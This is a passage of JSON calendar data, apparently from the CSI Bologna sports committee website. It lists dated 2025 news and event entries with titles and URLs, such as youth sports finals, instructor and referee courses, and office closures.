Corso per Istruttori di Nuoto: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2676-nuovo"},{"date":"2025-03-23 00:00:00","type":"","title":"2\u00b0 Concentramento di Minivolley a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2677-2-concentramento-di-minivolley-a-vado"},{"date":"2025-04-27 00:00:00","type":"","title":"VIRTUS BOLOGNA SPORT DAY: partecipa all'evento speciale!","description":"","url":"\/manifestazioni-eventi\/2682-virtus-bologna-sport-day-partecipa-all-evento-speciale"},{"date":"2025-03-01 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Artistica 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2683-classifiche-del-campionato-provinciale-di-ginnastica-artistica-1-2-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Artistica 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2683-classifiche-del-campionato-provinciale-di-ginnastica-artistica-1-2-marzo-2025"},{"date":"2025-04-11 00:00:00","type":"","title":"Torneo Primavera 2025 di Basket Giovanile: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2684-torneo-primavera-2025-di-basket-giovanile-aperte-le-iscrizioni"},{"date":"2025-04-12 00:00:00","type":"","title":" Campionati Provinciali Giovanili di Staffette: sabato 12 aprile 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2685-campionati-provinciali-giovanili-di-staffette-sabato-12-aprile-2025"},{"date":"2025-05-17 00:00:00","type":"","title":"Bologna Marathon in Trail dal 17 maggio 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2686-bologna-marathon-in-trail-dal-17-maggio-2025"},{"date":"2025-05-18 00:00:00","type":"","title":"Bologna Marathon in Trail dal 17 maggio 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2686-bologna-marathon-in-trail-dal-17-maggio-2025"},{"date":"2025-04-04 00:00:00","type":"","title":"Finali Philadelphia Junior Cup Bologna: venerd\u00ec 4 aprile '25","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2687-finali-philadelphia-junior-cup-bologna-venerdi-4-aprile-25"},{"date":"2025-04-06 00:00:00","type":"","title":"Finali Regionali Philadelphia Junior Cup 2025","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2688-finali-philadelphia-junior-cup-regionali6"},{"date":"2025-04-09 00:00:00","type":"","title":"Mercoled\u00ec 9 aprile: chiusura della Segreteria alle ore 18","description":"","url":"\/notizie-dal-comitato\/2689-mercoledi-9-aprile-chiusura-della-segreteria-alle-ore-18"},{"date":"2025-04-09 00:00:00","type":"","title":"Mercoled\u00ec 9 aprile: chiusura della Segreteria alle ore 18","description":"","url":"\/dalla-segreteria\/2690-mercoledi-9-aprile-chiusura-della-segreteria-alle-ore-19"},{"date":"2025-04-17 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-18 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-19 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-20 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-21 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-22 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-07-09 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-10 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-11 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-12 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-13 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-05-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 2025: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2697-csi-coppa-calcio-7-summer-225"},{"date":"2025-04-23 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-24 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-25 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-26 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-27 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-05-14 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-15 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-16 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-17 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-18 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-11 00:00:00","type":"","title":"3\u00b0 Concentramento di Minivolley CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2704-3-concentramento-di-minivolley-csi-bologna"},{"date":"2025-05-10 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-17 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-18 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-02 00:00:00","type":"","title":"Festa dei lavoratori: la segreteria chiude il 2 maggio","description":"","url":"\/notizie-dal-comitato\/2708-festa-dei-lavoratori-la-segreteria-chiude-il-2-maggio"},{"date":"2025-06-15 00:00:00","type":"","title":"Giubileo dello Sport. Il CSI Bologna promuove la partecipazione","description":"","url":"\/notizie-dal-comitato\/2710-giubileo-dello-sport-il-csi-bologna-promuove-la-partecipazione"},{"date":"2025-05-10 00:00:00","type":"","title":"Ritornano le Miniolimpiadi 2025 il grande evento organizzato da Agimap Italia Onlus","description":"","url":"\/manifestazioni-eventi\/2711-ritornano-le-miniolimpiadi-2025-il-grande-evento-organizzato-da-agimap-italia-onlus"},{"date":"2025-05-10 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-18 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-11 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-14 00:00:00","type":"","title":"Tutti allo Stadio Olimpico, con il Bologna e la Philadelphia Junior Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2717-tutti-allo-stadio-olimpico-con-il-bologna-e-la-philadelphia-junior-cup"},{"date":"2025-05-19 00:00:00","type":"","title":"Calcio a 7: le prime finali ","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2718-calcio-a-7-le-prime-finali"},{"date":"2025-05-21 00:00:00","type":"","title":"Calcio a 5: le finali Master e Elite","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2719-calcio-a-5-le-finali-silver-e-golden-2"},{"date":"2025-05-25 00:00:00","type":"","title":"Finali di Pallavolo Femminile 2025: domenica 25 maggio","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2720-finali-di-pallavolo-femminile-2023-21-maggio-a-mezzolara-2"},{"date":"2025-05-24 00:00:00","type":"","title":"Finali Femminili 2025: le regine del CSI Basket Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2725-finali-di-pallacanestro-femminile-2023-21-maggio-a-mezzolara-3"},{"date":"2025-05-27 00:00:00","type":"","title":"Finali di Pallavolo Misto 2025: marted\u00ec 27 maggio","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2726-finali-di-pallavolo-misto-san-pietro-in-casale"},{"date":"2025-05-26 00:00:00","type":"","title":"Calcio a 7: si concludono le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2728-calcio-a-7-le-prime-finali-2"},{"date":"2025-05-28 00:00:00","type":"","title":"Calcio CSI Bologna: la finale di Promozione","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2729-calcio-csi-le-prime-finali-promozione"},{"date":"2025-05-31 00:00:00","type":"","title":"Calcio CSI Bologna: le finali al Dall'Ara ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2730-calcio-csi-le-prime-finali-promozione-2"},{"date":"2025-05-31 00:00:00","type":"","title":"Una giornata allo Stadio con il CSI Bologna!","description":"","url":"\/manifestazioni-eventi\/2731-una-giornata-allo-stadio-con-il-csi-bologna"},{"date":"2025-05-28 00:00:00","type":"","title":"Piscina Stadio, la festa di Fine Stagione!","description":"","url":"\/notizie-dal-comitato\/2732-piscina-stadio-la-festa-di-fine-stagione"},{"date":"2025-06-03 00:00:00","type":"","title":"Verso Nuove Lune, lo Spettacolo del Centro Movimento Solaris","description":"","url":"\/dalle-nostre-societa\/2733-verso-nuove-lune-lo-spettacolo-del-centro-movimento-solaris"},{"date":"2025-05-31 00:00:00","type":"","title":"Sabato 31 maggio torna la Run for Mary","description":"","url":"\/manifestazioni-eventi\/2734-sabato-31-maggio-torna-la-run-for-mary"},{"date":"2025-06-07 00:00:00","type":"","title":"Memorial don Franco e don Tonino a Pontecchio","description":"","url":"\/dalle-nostre-societa\/2735-memorial-don-franco-e-don-tonino-a-pontecchio"},{"date":"2025-06-14 00:00:00","type":"","title":"Il 14 e 15 Giugno, a Roma il Giubileo dello Sport","description":"","url":"\/manifestazioni-eventi\/2736-il-14-e-15-giugno-a-roma-il-giubileo-dello-sport"},{"date":"2025-06-15 00:00:00","type":"","title":"Il 14 e 15 Giugno, a Roma il Giubileo dello Sport","description":"","url":"\/manifestazioni-eventi\/2736-il-14-e-15-giugno-a-roma-il-giubileo-dello-sport"},{"date":"2025-06-11 00:00:00","type":"","title":"22\u00b0 memorial Giacomo ed Eva Carbonchi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2738-memorial-carbonchi-2025"},{"date":"2025-06-17 00:00:00","type":"","title":"Green Beach Volley 2025: pronti per cominciare","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2739-green-beach-volley-2025-pronti-per-cominciare"},{"date":"2025-06-11 00:00:00","type":"","title":"A Villa Pallavicini parte LIBeRI edizione 2025","description":"","url":"\/notizie-dal-comitato\/2740-a-villa-pallavicini-parte-liberi-edizione-2025"},{"date":"2025-07-19 00:00:00","type":"","title":"BLSD: ultima data prima della pausa estiva","description":"","url":"\/formazione\/bls-d\/2743-blsd-corsi-luglio-2025-retraining-primo-corso-ultima-dataammazione-3"},{"date":"2025-09-19 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 7 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2753-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-7-csi-bologna"},{"date":"2025-10-13 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 7 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2753-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-7-csi-bologna"},{"date":"2025-09-05 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio targato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2754-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-csi-bologna"},{"date":"2025-10-06 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio targato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2754-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-csi-bologna"},{"date":"2025-10-10 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna"},{"date":"2025-10-27 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna"},{"date":"2025-08-25 00:00:00","type":"","title":"Nuova stagione 2025\/2026 con il CSI!","description":"","url":"\/notizie-dal-comitato\/2757-nuova-stagione-2025-2026-con-il-csi"},{"date":"2025-08-13 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-08-15 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-08-14 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-09-24 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-10-08 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-10-28 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-09-16 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-15 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-24 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-27 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-11-08 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-11-10 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-08-25 00:00:00","type":"","title":"Da luned\u00ec 25 agosto riapre la segreteria del Comitato","description":"","url":"\/notizie-dal-comitato\/2779-da-lundi-25-agosto-riapre-la-segreteria"},{"date":"2025-08-25 00:00:00","type":"","title":"Da luned\u00ec 25 agosto riapre la segreteria del Comitato","description":"","url":"\/dalla-segreteria\/2780-da-lundi-25-agosto-riapre-la-segreteria-2"},{"date":"2025-09-08 00:00:00","type":"","title":"Bando \"Fondo Dote per la Famiglia\", l'8 settembre la scadenza","description":"","url":"\/notizie-dal-comitato\/2787-bando-fondo-dote-per-la-famiglia-l-8-settembre-la-scadenza"},{"date":"2025-09-13 00:00:00","type":"","title":"Nettuno TennisTavolo: open day a settembre!","description":"","url":"\/dalle-nostre-societa\/2788-nettuno-tennistavolo-open-dei-a-settembre"},{"date":"2025-09-14 00:00:00","type":"","title":"Nettuno TennisTavolo: open day a settembre!","description":"","url":"\/dalle-nostre-societa\/2788-nettuno-tennistavolo-open-dei-a-settembre"},{"date":"2025-09-19 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-20 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-21 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-08 00:00:00","type":"","title":"Riaparte il Progetto Vivi in Salute dall'8 settembre 2025","description":"","url":"\/progetti\/progetto-vivi-in-salute\/2790-riaparte-il-progetto-vivi-in-salute-dall-8-settembre-2025"},{"date":"2025-09-28 00:00:00","type":"","title":"Festa dello Sport, un ricordo per Angela","description":"","url":"\/centri-estivi\/87-societa-sportive\/2791-festa-dello-sport-un-ricordo-per-angela"},{"date":"2025-10-10 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-10-16 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-10-20 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-09-13 00:00:00","type":"","title":"Torneo Memorial Minors Simone Farinelli ","description":"","url":"\/manifestazioni-eventi\/2793-torneo-memorial-minors-simone-farinelli"},{"date":"2025-09-14 00:00:00","type":"","title":"5\u00b0 edizione della Camminata dei Risvegli: il 14 settembre","description":"","url":"\/manifestazioni-eventi\/2794-5-edizione-della-camminata-dei-risvegli-il-14-settembre"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Femminile CSI Bologna: la nuova stagione 2025\/26","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2798-pallacanestro-csi-bologna-la-nuova-stagione-2023-2026"},{"date":"2025-09-28 00:00:00","type":"","title":"Bologna Sport Day 2025: la festa dello sport ai Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/2799-bologna-sport-day-2025-la-festa-dello-sport-ai-giardini-margherita"},{"date":"2025-08-25 00:00:00","type":"","title":"Nuova stagione 2025\/2026 con il CSI!","description":"","url":"\/dalla-segreteria\/2800-nuova-stagione-2025-2026-con-il-csi-2"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Giovanile CSI Bologna: pronti a ripartire!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2802-pallacanestro-giovanile-csi-bologna-la-nuova-stagione-2025-2026"},{"date":"2025-10-17 00:00:00","type":"","title":"Calcio a 5 femminile: nuovo Campionato 25\/26 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2804-calcio-a-5-femminile"},{"date":"2025-09-20 00:00:00","type":"","title":"Alla Pallavicini il 20 e 21 settembre il Memorial Ezio Rossi","description":"","url":"\/dalle-nostre-societa\/2805-alla-pallavicini-il-20-e-21-settembre-il-memorial-ezio-rossi"},{"date":"2025-09-21 00:00:00","type":"","title":"Alla Pallavicini il 20 e 21 settembre il Memorial Ezio Rossi","description":"","url":"\/dalle-nostre-societa\/2805-alla-pallavicini-il-20-e-21-settembre-il-memorial-ezio-rossi"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Giovanile CSI Bologna: pronti a ripartire!","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2808-pallacanestro-giovanile-csi-bologna-la-nuova-stagione-2025-2027"},{"date":"2025-10-11 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-11 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-09-25 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-26 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-27 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-30 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-10-04 00:00:00","type":"","title":"Negli 80 del CSI, uno sport che guarda al futuro","description":"","url":"\/notizie-dal-comitato\/2816-negli-80-del-csi-uno-sport-che-guarda-al-futuro"},{"date":"2025-10-07 00:00:00","type":"","title":"27\u00aa Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/2817-27-giornata-nazionale-dei-risvegli"},{"date":"2025-10-15 00:00:00","type":"","title":"Corso per Istruttori di Nuoto ottobre 2025","description":"","url":"\/formazione\/istruttori\/2818-corso-istruttori-nuoto-aperte-le-iscrizioni-ottobre-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"San Locca Day: 12 ottobre 2025","description":"","url":"\/manifestazioni-eventi\/2819-san-locca-day-12-ottobre-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-16 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-25 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-26 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-23 00:00:00","type":"","title":"Omaggio al Musical, per la Casa dei Risvegli Luca De Nigris","description":"","url":"\/manifestazioni-eventi\/2828-omaggio-al-musical-per-la-casa-dei-risvegli-luca-de-nigris"},{"date":"2025-11-01 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-04 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova 